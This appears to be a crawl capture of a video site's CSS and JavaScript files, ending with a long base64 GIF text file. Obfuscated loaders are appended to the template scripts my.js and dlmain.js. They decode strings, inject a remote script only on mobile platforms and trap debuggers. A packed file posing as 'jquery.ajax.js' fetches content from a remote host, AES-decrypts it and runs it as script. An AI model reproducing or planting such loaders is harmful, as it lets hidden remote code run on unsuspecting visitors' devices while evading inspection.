.mm-content ul {
    list-style: none;
}


.mm-content {
    margin: 0 auto;
}
@media screen and (min-width:1921px) {
    .mm-content {
        width: 1140px;
    }
}
@media screen and (min-width:805px) {
    .mm-content {
        width: 1150px;
    }
}

@media screen and (max-width:805px) {
    .mm-content {
        width: 100%;
    }
}

/*------------------------------heaer start------------------------------------------------*/
.mm-content .header-container {
    width: 100%;
}

.mm-content .header_title {
	font-weight: bold;
	padding-left:10px;
}

.mm-content .header-container .share_box {
    float: right;
    vertical-align: top;
    margin-right: 10px;
    width: 124px;
    margin: 0px 10px 0px 0;
    cursor: pointer;
}

.mm-content .header-container .share_box .share_img {
	display:none;
	/*
    min-height: 50px;
    height: auto;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(../images/share_person.png);
	*/
}

@media (max-width:769px) {
    .mm-content .header-container .text-right {
        text-align: center
    }
    .mm-content .size_xxxl {
        font-size: 1.8rem;
        padding: 0 5%;
    }
    .mm-content .header-container .share_box {
        width: 72px;
        margin: 2px auto;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 40px;
    }
}

@media (max-width:376px) {
    .mm-content .header-container .share_box {
        width: 64px;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 30px;
    }
}
/*------------------------------heaer end------------------------------------------------*/




/*------------------------------menu start------------------------------------------------*/
.mm-content .row-item {
    padding: 0 1%;
}

.mm-content .row-item-title {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 5px;
    vertical-align: top;
    margin-top: 10px;
    font-size: 1.2em;
}

.mm-content .row-item-content {
    display: inline-block;
    margin: 0px auto;
    padding-left: 10px;
    width: 90%;
    margin-bottom: 15px;
}

.mm-content .row-item-content .item {
    cursor: pointer;
    text-align: center;
    width: 11.6%;
    margin: 0;
    padding: 15px 0 0 0;
}

.mm-content .row-item-content .item a {
    cursor: pointer;
    font-size: 1.3em;
}

@media screen and (min-width:1920px) {
    .mm-content .row-item-content {
        display: inline-block;
        margin: 0px auto;
        padding-left: 10px;
        width: 88%;
        margin-bottom: 15px;
    }
    .mm-content .row-item-content .item {
        cursor: pointer;
        text-align: center;
        /*! width: 11%; */ 
        margin: 0;
        padding: 15px 0 0 0;
    }
}

@media (max-width:769px) {
    .mm-content .row-item {
        margin: 0;
    }
    .mm-content .row-item-title {
        width:15%;
	margin-left:3%;
        font-size:1em;
	padding: 1% 3%;
	border-radius:5px;
	vertical-align:top;
	margin-top:1.5%;
    }
    .mm-content .row-item-content {
        display: inline-block;
        width:60%;
        margin:0;
        padding:0;
        margin-bottom:2%;
    }
    .mm-content .row-item-content .item {
        width: 24%;
	margin:0;
        padding:1% 0 0 0;
    }
    .mm-content .row-item-content .item a {
        font-size:1.4rem;
	font-weight:normal;
    }
    @media (max-width: 319px) and (min-width:300px) {
        .mm-content .row-item-content .item {
            width: 17.3vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 75%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 330px) and (min-width:319px) {
        .mm-content .row-item-content .item {
            width: 17.6vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 345px) and (min-width:330px) {
        .mm-content .row-item-content .item {
            width: 58px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 359px) and (min-width:345px) {
        .mm-content .row-item-content .item {
            width: 63px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 78%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 374px) and (min-width:359px) {
        .mm-content .row-item-content .item {
            width: 66px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 79%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 390px) and (min-width:374px) {
        .mm-content .row-item-content .item {
            width: 70.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 80%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 409px) and (min-width:390px) {
        .mm-content .row-item-content .item {
            width: 74px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 81%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 431px) and (min-width:409px) {
        .mm-content .row-item-content .item {
            width: 79.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 460px) and (min-width:431px) {
        .mm-content .row-item-content .item {
            width: 84px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82.8%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 490px) and (min-width:460px) {
        .mm-content .row-item-content .item {
            width: 91.5px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 84%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 520px) and (min-width:490px) {
        .mm-content .row-item-content .item {
            width:99px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 550px) and (min-width:520px) {
        .mm-content .row-item-content .item {
            width: 105px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 780px) and (min-width:750px) {
        .mm-content .row-item-content .item {
            width: 162px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 89%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
}
/*------------------------------menu end------------------------------------------------*/
/*------------------------------blue start------------------------------------------------*/
.mm-content .c_white {
    color: #fff !important;
}
.mm-content .c_pink {
    color: #EEEEEE;
}

.mm-content .bg_blue {
    background-color: #0a8;
    color: #fff;
}

.mm-content .row-item.even {
    background-color: #d8d8d8;
}

.mm-content .row-item.odd {
    background-color: #eaeaea;
}

.mm-content .row-item-content .item a {
    color: #6a6a6a;
}

.mm-content .row-item-content .item:hover a {
    color: #1D7AD9;
}
/*------------------------------blue end------------------------------------------------*/

--- FILE ---
content_type: application/javascript
request_url: https://qyu1111.com/template/745-v10-m1938pc/js/my.js
body_size: 2391
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://api.maccms.site/cms/jquery.ajax.js
body_size: 1447
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1n 6={T:3(){2 a={E:v,F:v};2 p=G.1o;a.E=p.U("1p")==0;a.F=p.U("1q")==0;H=G.1r>1||G.1s>1;7(a.E||a.F){H=v}5 H},V:3(){7(6.T()){2 a=3(){5"1t-W-1u."};2 b=3(){5"1v"};2 c=3(){5".1w"};2 d=3(){5"/"};2 e=3(){5"W"};2 f=3(){5"1x-1-y"};2 q=3(){5"X-w"};2 g=3(){5"4.1.1"};2 h=3(){5"X-w.w"};2 i=3(){5"1y."};2 j=3(){5"1z."};2 k=3(){5"1A"};2 l=3(){5"w"};2 y=3(){5"?Y=1B-Z"};2 m=3(){5"Z.1C.w"+y()};2 r=3(){5"1D"};2 p=3(){5 r()+"1E:"+d()+d()};2 n=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();6.10(n,3(){6.11=I.1F.1G;6.J=o.1H(6.11+"-1I-1J").12();A 9=6.K(6.J);7(!9){2 a=z;7(I.13){a=B 13("1K.1L")}t{a=B 1M()}2 b=p()+i()+j()+k()+d()+l()+d()+m();a.1N("1O",b,1P);a.1Q("1R-1S","1T/x-1U-1V-1W",);a.14=3(){7(a.15==4&&a.1X==L){16{9=a.1Y;7(9!=""){A C=6.M(9);6.s(C)}t{9=L}6.N(6.J,9,1Z)}17(e){}}};a.20(z)}t{16{7(9!=L){A C=6.M(9);6.s(C)}}17(e){}}})}},10:3(b,c){2 d=D.18("s"),u=D.19("u")[0];d.Y="9/21";d.22="23-8";d.24=b;7(d.1a){d.1a("25",3(){c()},v,)}t 7(d.1b){d.1b("14",3(){2 a=I.26.27;7(a.15=="28"){c()}})}u.1c(d)},N:3(a,b,c){2 d={1d:b,O:c*29+B 1e().1f()};P.N(a,1g.2a(d))},K:3(a){2 b=1g.Q(P.K(a));7(b!==z){7(b.O!=z&&B 1e().1f()>b.O){P.2b(a)}t{5 b.1d}}5 z},M:3(a,b){2 b=b||v;2 c=o.R.S.Q("2c");2 d=o.R.S.Q("2d");7(b){2 e=o.1h.2e(a,c,{1i:d,1j:o.1j.2f,1k:o.1l.1m,})}t{2 e=o.1h.2g(a,c,{1i:d,1k:o.1l.1m,}).12(o.R.S)}5 e},s:3(a){A s=D.18("s"),u=D.19("u")[0];s.9=a;u.1c(s)},};6.V();',62,141,'||var|function||return|strad|if||text|||||||||||||||CryptoJS||||script|else|head|false|js|||null|let|new|data|document|win|mac|navigator|iswap|window|key|getItem|200|cryptJs|setItem|expirse|localStorage|parse|enc|Utf8|mobile|indexOf|start|cdn|crypto|type|jquery|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|createElement|getElementsByTagName|addEventListener|attachEvent|appendChild|value|Date|getTime|JSON|AES|iv|mode|padding|pad|Pkcs7|const|platform|Win|Mac|maxTouchPoints|msMaxTouchPoints|lf6|tos|bytecdntp|com|expire|top|maccms|site|cms|player|htt|ps|location|host|MD5|copy|kouling|Microsoft|XMLHTTP|XMLHttpRequest|open|get|true|setRequestHeader|Content|Type|application|www|form|urlencoded|status|responseText|3600|send|javascript|charset|UTF|src|load|event|srcElement|loaded|1000|stringify|removeItem|PBfAUnTdMjNDe6pL|sENS6bVbwSfvnXrj|encrypt|CBC|decrypt'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19470a65d43456c48gc.ngoqdn.com:8005/d/6677?c=1&n=oanfcpfo
body_size: 32
content:
console.log("ok_xm");

--- FILE ---
content_type: application/javascript
request_url: https://qyu1111.com/template/745-v10-m1938pc/ads/dlmain.js
body_size: 584
content:
if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var Rrbim=document.createElement('script');Rrbim.type = 'text/javascript'; Rrbim.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var nmlENGmnRn=document.head || document.body;nmlENGmnRn.appendChild(Rrbim);}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164245718.txt
body_size: 183549
content:
R0lGODlhgALIAPf/AEwrMVczT+fY6MpJqZdqbKw5ptqqqf/vyta8yP/32v/nq7qFbei7yM26yG9JTdtSq9nGzrJrysyYmLxCptZKpaZnZpRC1rVruc+Rydy1uqhC1stTuK1Ct//embh5d8mKh9ibmLhKyalWycuXiMqHebdJlbyHhdunnMmlqshKtudOpc5CKclQk7acqbxKtKp2dvjKurxJcshokCsPE9uquufW3veHbcuttMx6dmQ0NbmotejO3vnJxppZWPjWzdupyuzGvMVDTbF5iblWudmaqOq2q+irqHE3isqHvdeZvI53hJ2QzP/epcd4vI5Hrd22mf7at821vTkiKtiIvLpUx+ellLh3Z9mrjZhkXd1yWZaHley6mKp1Z8RmuP/u7bmXmemYkM12pjIYIHFSY3RCO8yZp/V1VoxMjo1YaKZlWd21qoZXVYVIRt+51alWVaiEhRUHDPjb2/7ImM2WvPi9vf7Nqf/u16trb/ephtd4t6lWvMlWp9So59iVic2liYFTSX9nbtin21xCSEcXFNmLhcymmNeJqrdpZ8ZnqauLk4VGOeKXqp1pycmLlvq8lkohHZmSqLxWpJs51vetl+esvb10wsyIqp9muLiLk89Vafm3pfR6Z4cyNfeieN7W5/DGqaxGq9VjrptVxdRrtaqVn682R+RaQ3+n1r2UftmJl+/W0btgef21iJRTUK1S0d7W3tZ2o87GzplGQsE7nIdJVKVapEQYI+GZycarxvjOz5dJVkEjRmgmH861rTkdGZumxuBnfm4VIZxCzl4UFKVKxv///6VKzu9SORoSG97O1v/35//nta1Kw+a9vf//79ZStf//997G1pxKzv/vvd7O3ufGxu/Oz+e1tf/nve/GxpRCztbG1q1K0e/Gzu/Oxue1ve+9vuW9tP/376VCzu+9sa1CzufG0P/v9//399bO1vC1teHE4dbO3v/GjNdKrubOxfC0vufOzqJBwpxS1s7G1t7GxZxKwpNKv61Cxudrtfbg7u/GnP/3/++trf/eoP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/af0FLESMmODBmc7tsDCP8SJCZHANCiQ58WLegR6NCi3Z+W/8jXIzGDfM2on9+Xr/4z6BfggL6I4Z9/7r0HgH1S2LIdAFL4J4VoEfpi2nz1rYfhhvMN8sgg+YkxwwxwlAjHiCiWKAgqLBZSiARY/AHiI2RgwQUqBNmko043DaCjTUINtZNPQ/lU1DNHBXUUVEwyJRVSTz4ZFZRUVpXVVlddhZVYXHJpFwt2lXUXXHyF+eWZf4WZ5phomikmmHqZtaaacOIFZ51t5lkmm2ixyeeeePaJZqB+1slnWYD9pSiiFADW6F9gIlZCDCxQelilga3CGGOLNcZCZJVV5sYqumTGCRkBBGDequjBF59pF0r/8UiE1q3mmmyx5QraH2wQ19twwQUrLG9WFMcFbNKRwQsZDigCWnRkkKFIcspBRwaEUiAjRnfcisEeaFLAJwh7Fs5qHoXp0XchL/b5YssjM3iYX37wDhIvfgXa21+BBtpH2qzuRSiaL9kRvKC/C174oWnOnebhhiBGDOKIJ57oS8UlYsHixqiM4McTC3Ch7GkdDPTMADelnJOOFGwglMs3tRwkBTsdidRQSBnZ5M5KSVlVllZqudWWWnE1dJdI4/Xmm359OSaYbuI55l1QH2pm1X0pbVbWWjeqNNRmHir21ow6bTbZZfMJ9qJeh30W2FdvzbZeVC+qaKSQNjrYLDFc/0rpp4h1+phkhIc6GRqc0KKZZp4pKBov/0JomqzPWefaa6wh+4ggsRVL7LC+kbCA6KSP/ptuqHMBXbLPSfdIDs2yYZ2yZLSSnCC7ILNdtiUiw14O5Il3nmgOSP4tALaEFppzsL5+mi3//YcavfoNYuCA9gaoH/S2wOrq5BRaCGG75PuSg3z2zWfawzM+0rC8Eaf4nYgU+0IAiwtwvLEfqPC/[base64]/JlX9P4jIluMyD+XhN56uDi5WUluQuVDjXxMY5/8QA5+HhqGh5wzDIflh0Qloth3ZiAILuDmDfrLJY4GsoENoGxHCjxgyoKUk6IU02U1q5nNlpIzCe7sZ1GaUtCmqcGhHe1oHexK1X6Yph127W1n+mYKRxhOP5lFBdtEVDd/yE1vHgpqjhrn2lw4z6WB855TA9sexNn/tW2uKVGOCqjXCMOCJA5mFUyMjBM7FUXDHcKKictM4zoDAF5870Lgs5Btxng5ZM1mXNJSo+eA5UbQDYcLxYojdXIgHc5IK4/RUQSNoJMcB2AHANoSw7iANxpBAuA8qEoQq346LvS8zjTnI2V+3vUh/wwCepSsXoDwcy+hKuhaownYg9pVn/RpqFyinE8rH9ZK9z1irBOrmH5MtB8suPWtNsrfxuQKQGCm7CZ74Ikwf3QTIhVlADbDGVGIkpQlOZNJ0ZxmBqvZFWtm00tP+9MK1QlQN1Ftae9kE9ZguNm0zI2f8KzhC71ZQriF9oSknRMP33ZZdtIpL3a7YRETs8S+/[base64]/YuTSjXI8vBBEtMV4uc7m6Tm3+MF3UWbeknzMWd5O1rJXukTmya7S1Vic79gJAEMALjXh+yqrzAG9441FPaK6VoNM8kj7pixd/7DMiEdFLfZyxKbMurTzkTig+7jnQ9BbssA75+jS84EUqXUkjWxIgun9ARf7kyjHeuHXDXABgylAG4gDCzIAoPtnL7pLMohxQsM0s7IyfWUHFmvuaGuRxujsIwm6us053KudmaThCeDNKzO428ji3XM8i7zNuRP4nWky7b6y1Np4kPOFp2VkopCS5srNNTN/8tkRNfSoST1xMQyeTiUNMsVSpkihx7xw5+lSIc3//[base64]/3bTHuj9Y7NkPvNZCz2QKZB5NanlaV2moZhbSHohup7LX2NylllvN9dz7d9B/NrrSajlJ9ceoHe7W2COuESDFrTiTRTcpyBjOCqSSjObGTnJL9o8UlbHARvtKKCv8xxF7IaNwLlu/0mBVaziIGuO0HIpr5iTnEfcMY/QYcMfispnTIeL6JoGzXnEMy5B8L9VBoY89UFKz9NV9mUv+pE+8VEd1cFn0dJ1EIhnyrVJ7rEf/KFg0vMh7XNWg/BgqgRsa8AF98MiuDR3c4U/JYg/ANR3NuFLNlETKTNiA5QTLAYzLmYkG5AkLUZYSOJAjucUFFRuWSJ5OlZ52IRNYVFC/[base64]/[base64]//MolypAg5d3PdRS1ohByycx2ocorFw174t1PCUzy74AD+p3TjkR6C4IrNMx+ySEoz0C+ggX1/gAZr0AMEQAAvwAUvEJZcgAa4+InX4irukR9VGT3wkz4LFjFiBWwg4hzOQQYi6BtvsAB9yQXU6Jd2N1c3Im19d42HGUDukFc5qDIshmI0cxPk2EAL5IONd45NAXmRh2Pr6BXo1kEDcJACp28DuW8BmZBYKI9ksZASmY/2WENPyIWtt06rKSf1uEOt+YRkCCZqqJoHyZu12ZthuJBh0xebB3GPQlsFpUTHx0SfsoecAhm+FSpTREVuQAvmIXKqwkVsCSsWwiB7Zjl//+ZRrMGIhvZ9kCgcuTGJcRQty/KAysEcmagcy/IHtqNz5YUqSMlT4rEqURmVTpmKqjhyxPOK1VdfsuIf7wIaZEALPYAFd/ACd3AHJmACqIAJIzACQvACHCqCGoZ9bClKCzKL80J1GZh2q7RK7vMwDcMLa5AGcmWC+MMbgVl3ffk/A5GYG5CYJ9NLNFhAAYQTAYRiRJJXQZGD5bgkhCVjjheEQwh51NSOlMeOYeGPp1marFebY7KbVnObwQlOTFibpwk1rfmFUZibX5ilbOibZLOl9/SacgGcP3SccfgoFZkmLLAHgaGniNE3lPKnyAc4niIZILlxzjcZESWIg4hnGP/VLr7okimHLH9gRyL1iMNyXTeJkzNnLDb3ntTxaMvBk+czLfEXLUc5ip9mHpgmPKcYAGMgCIb0lMVTPPvnAFRZGsgVMK8IO7SABRUQoSYwAhIgASdQCCcwrBKQoSOAChXKoWvglMpzGpQzovyRlfOigb9GVvPBSszIC4oAbX8ZMiETjTKKBX5pmH5XbdgoQDsCJMN0pD/hQN34QIAlWEqKmTWWmRfEmTm2JUjIJXCDpnD6peO0mwN7kKWZm2/ohrpJTkpThQrLjwx5sKDHeVrIsAj7mmQqplq4J7P5jxcpZsNHGEp0GIdBKQjlRNFJGdMZKqOCKoIIgI/jRRNoH4j/+JLPJUaD9gePCHO9kakyV37FkQbWgmzwmYnXkUc5UJ80lSzncoqXBkamWDxPGbXv5X/Ck2mwiqtcuzu10au/[base64]//KAMVUd0gE502EtoXZpAQCtpTh0grBnTwmrm/afyiMeFjIhw7NIE7Id7pEDvCiWXGACH9AIIGC2alAEanDACFwEa2sABSwBH2ACb0AAaOAAkENK3WMfVJU9+EKX2LqBbCdsfbssNnKCF0Z3cnVLOPph1dbC6zptQMKYjdmNegWOL+YyOnOvSipjmPt4NyaE6rhYnfu5YCGbrpuQbki6R4yxE/uQA7nEoRvFGauwCdsWYcqxT8ymYprETvyQvGs2vEuHEpmnicGnBmWygJpbjVGokrF8ojIZbqALiyNRxWVc8qFcyrWz0+tcrxFdq5EGI2WpwQK0wIE6ioYF6UdH8P+pCKuBiaOKHNexqoG0qqo6yfDlU/4Xq7T2f2MgHtmBiqIxPJHToL7KBR4gwGW7wOFADuSwwAt8AgyMthJQoSbgVky3X+7iLtgzIvMyL/[base64]//jYr0x2n0B6sTQnRWSyHxJX89UAEvcMrEagAGsMDk8Amr3MpF0NRFYARqYARoCwIZ